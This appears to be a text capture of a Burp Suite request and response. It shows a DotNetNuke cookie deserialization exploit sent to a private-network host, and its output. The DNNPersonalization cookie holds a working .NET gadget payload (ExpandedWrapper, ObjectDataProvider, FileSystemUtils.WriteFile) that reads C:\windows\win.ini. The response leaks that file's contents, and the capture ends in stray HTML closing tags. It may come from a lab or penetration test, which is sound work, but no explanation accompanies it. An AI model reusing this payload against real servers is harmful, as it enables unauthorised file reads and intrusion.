 Request
Pretty Raw Hex Hackvertor
\n
1 GET /abc HTTP/1.1
2 Host: 192.168.0.195
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: DNNPersonalization=<profile><item key="name1: key1"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils],[
System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><ExpandedElement/><ProjectedProperty0><MethodNa
me>WriteFile</MethodName><MethodParameters><anyType
xsi:type="xsd:string">C:\windows\win.ini</anyType></MethodParameters><ObjectInstance
xsi:type="FileSystemUtils"></ObjectInstance></ProjectedProperty0></ExpandedWrapperOfFileSystemUtilsOb
jectDataProvider></item></profile>
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html
5 Expires: -1
6 X-Result-Reason: Not Redirected
7 X-UrlRewriter-404: 404 Rewritten to DNN Tab : 404 Error Page(Tabid:23) : Reason Requested_404
8 Set-Cookie: dnn_IsMobile=False; path=/; HttpOnly
9 Set-Cookie: language=en-US; path=/; HttpOnly
10 Date: Mon, 15 Sep 2025 10:20:01 GMT
11 Content-Length: 2172
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20
21
22 </pre>
</table>
</table>
</table>
</table>
</table>
</font>
</font>
</font>
</font>
</font>
</i>
</i>